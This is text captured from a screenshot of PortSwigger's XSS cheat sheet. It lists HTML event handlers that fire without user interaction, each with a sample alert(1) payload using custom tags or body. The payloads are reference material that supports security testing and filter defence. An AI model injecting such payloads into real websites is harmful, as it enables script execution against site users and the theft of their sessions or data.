 ENG 11:00 AM
Cross-Site Scripting (XSS) Cheat S
Reflected XSS with some SVG markup
portswigger.net/web-security/cross-site-scripting/cheat-sheet
3
off
Table of contents
Event handlers
Copy tags to clipboard Copy events to clipboard Copy payloads to clipboard
All tags All events All browsers
custom tags onactivate Chrome
a onafterprint Firefox
abbr onafterscriptexecute Safari
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onactivate
Compatibility:
Fires when the element is activated custom tags <xss id=x tabindex=1 onactivate=alert(1)></xss>
onafterprint
Compatibility:
Fires after the page is printed body <body onafterprint=alert(1)>
onafterscriptexecute
Compatibility:
Fires after script is executed custom tags <xss onafterscriptexecute=alert(1)>
<script>1</script>